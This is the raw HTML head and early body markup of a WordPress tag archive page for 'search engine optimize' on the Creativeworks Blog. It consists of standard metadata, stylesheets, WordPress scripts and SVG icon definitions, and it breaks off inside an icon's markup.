

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.creativeworks.com.hk/tag/search-engine-optimize/
body_size: 24240
content:
<!DOCTYPE html><html lang=zh-TW><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel=profile href="https://gmpg.org/xfn/11"><link rel=pingback href=https://blog.creativeworks.com.hk/xmlrpc.php><link rel="shortcut icon" href=//blog.creativeworks.com.hk/wp-content/uploads/2018/02/Creativeworks_logo_v3.png type=image/x-icon><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>search engine optimize Archives - Creativeworks Blog</title><link rel=canonical href=https://blog.creativeworks.com.hk/tag/search-engine-optimize/><meta property="og:locale" content="zh_TW"><meta property="og:type" content="article"><meta property="og:title" content="search engine optimize Archives - Creativeworks Blog"><meta property="og:url" content="https://blog.creativeworks.com.hk/tag/search-engine-optimize/"><meta property="og:site_name" content="Creativeworks Blog"><meta name="twitter:card" content="summary_large_image"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.creativeworks.com.hk/tag/search-engine-optimize/","url":"https://blog.creativeworks.com.hk/tag/search-engine-optimize/","name":"search engine optimize Archives - Creativeworks Blog","isPartOf":{"@id":"https://blog.creativeworks.com.hk/#website"},"breadcrumb":{"@id":"https://blog.creativeworks.com.hk/tag/search-engine-optimize/#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"BreadcrumbList","@id":"https://blog.creativeworks.com.hk/tag/search-engine-optimize/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://blog.creativeworks.com.hk/"},{"@type":"ListItem","position":2,"name":"search engine optimize"}]},{"@type":"WebSite","@id":"https://blog.creativeworks.com.hk/#website","url":"https://blog.creativeworks.com.hk/","name":"Creativeworks Blog","description":"Enrich (y)our Experience","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.creativeworks.com.hk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-TW"}]}</script> <link rel=dns-prefetch href=//fonts.googleapis.com><link rel=preconnect href=https://fonts.gstatic.com crossorigin><link rel=alternate type=application/rss+xml title="訂閱《Creativeworks Blog》&raquo; 資訊提供" href=https://blog.creativeworks.com.hk/feed/><link rel=alternate type=application/rss+xml title="訂閱《Creativeworks Blog》&raquo; 留言的資訊提供" href=https://blog.creativeworks.com.hk/comments/feed/><link rel=alternate type=application/rss+xml title="訂閱《Creativeworks Blog》&raquo; 標籤〈search engine optimize〉的資訊提供" href=https://blog.creativeworks.com.hk/tag/search-engine-optimize/feed/> <script type="69b7dc79e5c5eb68995db310-text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.creativeworks.com.hk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style><link rel=stylesheet id=wp-block-library-css href='https://blog.creativeworks.com.hk/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=classic-theme-styles-css href='https://blog.creativeworks.com.hk/wp-includes/css/classic-themes.min.css?ver=6.2.8' type=text/css media=all><style id=global-styles-inline-css>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel=stylesheet id=redux-extendify-styles-css href='https://blog.creativeworks.com.hk/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.1' type=text/css media=all><link rel=stylesheet id=contact-form-7-css href='https://blog.creativeworks.com.hk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type=text/css media=all><link rel=stylesheet id=franco-parent-style-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/style.css?ver=6.2.8' type=text/css media=all><link crossorigin=anonymous rel=stylesheet id=franco-fonts-css href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%7CRoboto+Condensed%3A300%2C400%2C700%7CPlayfair+Display%3A%3A400%2C400i%2C700%7CMontserrat%3A400%2C700%7COpen+Sans%3A300%2C400%2C700%7CPacifico%3A300%2C300italic%2C400%2C400italic%2C700italic%2C700%26subset%3Dlatin%2Clatin-ext%7CVarela+Round%7CLora' type=text/css media=all><link rel=stylesheet id=pe-icon-7-stroke-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/pe-icon/pe-icon-7-stroke.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=easyzoom-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/easyzoom.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-animate-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/animate.min.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-plugins-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/plugins.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-theme-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/theme.css?ver=6.2.8' type=text/css media=all><style id=franco-theme-inline-css>.header-v7{background-image:url(https://blog.creativeworks.com.hk/wp-content/uploads/2015/03/cosmic_slice_orange.jpg)}.header-v11{background-image:url(https://blog.creativeworks.com.hk/wp-content/themes/franco/images/bg-header-v11.jpg)}</style><link rel=stylesheet id=franco-skin-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/config/skin.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-style-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco-child/style.css?ver=6.2.8' type=text/css media=all><link rel=preload as=style href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CMontserrat&#038;display=swap&#038;ver=1519804969"><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="69b7dc79e5c5eb68995db310-|49"></script><link rel=stylesheet href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CMontserrat&#038;display=swap&#038;ver=1519804969" media=print onload="this.media='all'"><noscript><link rel=stylesheet href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CMontserrat&#038;display=swap&#038;ver=1519804969"></noscript><script id=jquery-core-js-extra type="69b7dc79e5c5eb68995db310-text/javascript">var ajax_var={"url":"https:\/\/blog.creativeworks.com.hk\/wp-admin\/admin-ajax.php","nonce":"0fa9aaec05"};</script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' defer onload id=jquery-core-js type="69b7dc79e5c5eb68995db310-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' defer onload id=jquery-migrate-js type="69b7dc79e5c5eb68995db310-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.validate.min.js?ver=1.0' defer onload id=validate-js type="69b7dc79e5c5eb68995db310-text/javascript"></script> <link rel=https://api.w.org/ href=https://blog.creativeworks.com.hk/wp-json/><link rel=alternate type=application/json href=https://blog.creativeworks.com.hk/wp-json/wp/v2/tags/638><link rel=EditURI type=application/rsd+xml title=RSD href=https://blog.creativeworks.com.hk/xmlrpc.php?rsd><link rel=wlwmanifest type=application/wlwmanifest+xml href=https://blog.creativeworks.com.hk/wp-includes/wlwmanifest.xml><meta name="generator" content="WordPress 6.2.8"><meta name="generator" content="Redux 4.4.1"><style id=antiClickjack>body{display:none!important}</style> <script type="69b7dc79e5c5eb68995db310-text/javascript">var franco_ajax_search_loader='https://blog.creativeworks.com.hk/wp-content/themes/franco/images/ajax-loader.gif';</script> </head><body class="archive tag tag-search-engine-optimize tag-638">
<svg display=none version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink>
<defs>
<symbol id=si-arrowdown viewBox="0 0 20 20">
<path d="M13.418 7.859c0.271-0.268 0.709-0.268 0.978 0s0.272 0.701 0 0.969l-3.908 3.83c-0.27 0.268-0.707 0.268-0.979 0l-3.908-3.83c-0.27-0.267-0.27-0.701 0-0.969s0.709-0.268 0.978 0l3.421 3.141 3.418-3.141z"/>
</symbol>
<symbol id=si-cart viewBox="0 0 17 17">
<path d="M14.059,6.321h-0.102c-0.021-0.066-0.057-0.11-0.102-0.133l-4-4.225C9.879,1.875,9.89,1.786,9.89,1.698
c0-0.333-0.107-0.616-0.321-0.848C9.354,0.616,9.088,0.5,8.771,0.5H7.517c-0.293,0-0.548,0.116-0.763,0.35
C6.54,1.082,6.432,1.365,6.432,1.698v0.266l-4,4.225C2.41,6.21,2.375,6.254,2.331,6.321H0.5v2.362h0.712v5.123
c0,0.466,0.169,0.864,0.508,1.197c0.339,0.332,0.746,0.499,1.22,0.499h11.118c0.475,0,0.882-0.167,1.221-0.499
c0.34-0.333,0.509-0.731,0.509-1.197V8.683H16.5V6.321H14.059z M7.517,2.896h1.322l3.255,3.425H4.229l3.22-3.425H7.517L7.517,2.896z
M4.331,13.473c0,0.178-0.068,0.333-0.204,0.467c-0.136,0.133-0.299,0.199-0.491,0.199c-0.192,0-0.356-0.066-0.492-0.199
C3.008,13.806,2.94,13.65,2.94,13.473V9.382c0-0.2,0.068-0.366,0.204-0.499s0.299-0.2,0.492-0.2c0.192,0,0.355,0.067,0.491,0.2
s0.204,0.299,0.204,0.499V13.473z M7.449,13.473c0,0.178-0.068,0.333-0.204,0.467c-0.136,0.133-0.299,0.199-0.492,0.199
c-0.192,0-0.355-0.066-0.491-0.199c-0.136-0.134-0.204-0.289-0.204-0.467V9.382c0-0.2,0.068-0.366,0.204-0.499s0.299-0.2,0.491-0.2
c0.192,0,0.356,0.067,0.492,0.2s0.204,0.299,0.204,0.499V13.473z M10.94,13.473c0,0.178-0.067,0.333-0.203,0.467
c-0.136,0.133-0.3,0.199-0.491,0.199c-0.192,0-0.356-0.066-0.492-0.199c-0.135-0.134-0.203-0.289-0.203-0.467V9.382
c0-0.2,0.068-0.366,0.203-0.499c0.136-0.133,0.3-0.2,0.492-0.2c0.191,0,0.355,0.067,0.491,0.2s0.203,0.299,0.203,0.499V13.473z
M14.059,13.473c0,0.178-0.067,0.333-0.203,0.467c-0.135,0.133-0.299,0.199-0.491,0.199s-0.356-0.066-0.491-0.199
c-0.136-0.134-0.203-0.289-0.203-0.467V9.382c0-0.2,0.067-0.366,0.203-0.499c0.135-0.133,0.299-0.2,0.491-0.2s0.356,0.067,0.491,0.2
c0.136,0.133,0.203,0.299,0.203,0.499V13.473z"/>
</symbol>
<symbol id=si-cart2 viewBox="0 0 329.804 329.804">
<g>
<path d="M236.958,88.968c-5.235-46.657-17.708-91.771-76.123-88.832C102.451,3.069,90.288,45.995,91.6,91.595
c-8.437,0.213-16.88,0.393-25.316,0.436c-4.987,0.03-11.1,2.81-13.277,7.614C22.625,166.814-3.813,243.91,6.374,318.508
c0.874,6.413,8.707,11.601,14.826,11.282c96.299-4.989,192.609-4.154,288.999-4.101c5.518,0.006,9.445-2.414,11.896-5.849
c2.041-2.384,3.398-5.524,3.477-9.523c1.363-64.023-14.34-132.508-40.719-190.61C272.338,92.136,260.605,89.554,236.958,88.968z
M121.137,67.976c1.832-26.974,21.909-36.203,46.492-37.44c29.312-1.477,37.443,28.009,40.283,57.991
c-28.907-0.162-57.814,1.057-86.718,2.125C120.72,83.125,120.627,75.571,121.137,67.976z M34.789,298.439
C30.492,239.4,52.578,176.08,76.212,122.676c5.984-0.048,11.968-0.117,17.945-0.171c0.724,5.669,1.543,11.247,2.396,16.657
c3.075,19.54,32.702,11.211,29.646-8.178c-0.463-2.946-0.925-5.885-1.372-8.83c28.297-0.393,56.586-0.856,84.875-1.15
c0.258,6.095,0.546,11.61,1.08,16.111c2.3,19.438,33.074,19.666,30.745,0c-0.619-5.227-1.136-10.689-1.628-16.282
c3.531-0.019,7.056-0.058,10.587-0.063c29.754,48.939,43.282,116.457,44.315,174.151
C208.086,294.818,121.441,294.429,34.789,298.439z"/>
</g>
</symbol>
<symbol id=si-search viewBox="0 0 19 19">
<path d="M13.616,12.292c0.937-1.237,1.501-2.774,1.501-4.445c0.001-4.051-3.278-7.348-7.309-7.348
s-7.31,3.297-7.31,7.348c0,4.053,3.28,7.349,7.31,7.349c1.71,0,3.279-0.597,4.523-1.588l4.869,4.895l1.299-1.304L13.616,12.292z
M7.809,13.542c-3.123,0-5.663-2.554-5.663-5.694c0-3.14,2.54-5.694,5.663-5.694c3.124,0,5.664,2.554,5.664,5.693
C13.473,10.987,10.932,13.542,7.809,13.542z"/>
</symbol>
<symbol id=si-cross viewBox="0 0 12 12">
<polygon points="11.5,2.127 10.248,0.875 6.173,4.949 2.096,0.848 0.843,2.1 4.92,6.202 0.871,10.252 2.123,11.505 6.169,7.458 10.191,11.505 11.445,10.252 7.422,6.205"/>
</symbol>
<symbol id=si-twitter viewBox="0 0 18 18">
<path d="M17.728,3.155c-0.634,0.281-1.314,0.471-2.03,0.557 c0.73-0.438,1.291-1.13,1.555-1.955c-0.684,0.404-1.439,0.699-2.245,0.857c-0.645-0.687-1.562-1.116-2.579-1.116 c-1.952,0-3.535,1.582-3.535,3.534c0,0.277,0.031,0.547,0.092,0.806C6.047,5.691,3.442,4.283,1.699,2.146 C1.395,2.666,1.221,3.273,1.221,3.922c0,1.227,0.624,2.309,1.572,2.941C2.214,6.846,1.668,6.687,1.191,6.422 c0,0.015,0,0.029,0,0.044c0,1.713,1.219,3.142,2.835,3.467c-0.296,0.08-0.608,0.124-0.931,0.124c-0.228,0-0.449-0.022-0.665-0.064 c0.45,1.404,1.755,2.427,3.302,2.455c-1.21,0.947-2.733,1.513-4.39,1.513c-0.285,0-0.566-0.017-0.844-0.049 c1.564,1.003,3.423,1.588,5.419,1.588c6.501,0,10.057-5.386,10.057-10.057c0-0.153-0.004-0.306-0.011-0.458 C16.654,4.486,17.254,3.864,17.728,3.155z"/>
</symbol>
<symbol id=si-youtube viewBox="0 0 21 21">
<path d="M7.893,6.643c0,0.604,0.038,1.057,0.114,1.359c0.075,0.301,0.202,0.559,0.379,0.771
c0.177,0.212,0.485,0.311,0.806,0.415c0.319,0.105,0.975,0.157,1.437,0.157c0.413,0,0.601-0.061,0.92-0.185
c0.318-0.123,0.579-0.253,0.781-0.512c0.203-0.258,0.336-0.537,0.398-0.836c0.061-0.298,0.092-0.768,0.092-1.406V4.605
c0-0.504-0.033-0.879-0.101-1.125s-0.19-0.485-0.374-0.718c-0.182-0.232-0.441-0.421-0.777-0.565
c-0.335-0.146-0.561-0.217-1.03-0.217c-0.557,0-1.338,0.111-1.696,0.337C8.485,2.543,8.236,2.842,8.099,3.213
C7.961,3.584,7.893,4.1,7.893,4.761V6.643z M9.949,4.161L9.949,4.161c0-0.365,0.021-0.594,0.063-0.688
c0.042-0.096,0.212-0.143,0.335-0.143s0.293,0.047,0.332,0.143c0.037,0.095,0.056,0.323,0.056,0.688v2.974
c0,0.307-0.019,0.507-0.059,0.6s-0.298,0.14-0.422,0.14c-0.12,0-0.201-0.051-0.242-0.153C9.969,7.619,9.949,7.401,9.949,7.064
V4.161z M4.369,9.279h2.058V6.14l1.541-5.596L5.971,0.499C5.688,2.126,5.486,3.312,5.365,4.236C5.326,3.65,5.15,2.191,4.837,0.499
H2.84L4.369,6.14V9.279z M13.783,8.781c0.1,0.188,0.252,0.28,0.459,0.394c0.205,0.115,0.554,0.079,0.867,0.079
c0.275,0,0.519,0.032,0.73-0.088c0.211-0.119,0.391-0.239,0.535-0.479l-0.037,0.529h2.123V1.972h-2.116v4.981
c0,0.582-0.015,0.928-0.043,1.034c-0.03,0.106-0.21,0.161-0.364,0.161c-0.145,0-0.262-0.052-0.295-0.156
c-0.033-0.103-0.049-0.432-0.049-0.985V1.972h-2.027v4.992c0,0.61,0.013,1.019,0.036,1.225C13.625,8.394,13.688,8.592,13.783,8.781
z M18.936,10.655H3.067c-0.868,0-1.568,0.771-1.568,1.726v6.395c0,0.951,0.701,1.726,1.568,1.726h15.868
c0.863,0,1.566-0.773,1.566-1.726v-6.395C20.502,11.427,19.799,10.655,18.936,10.655z M6.16,13.965H5.521v5.134H4.044v-5.134H3.322
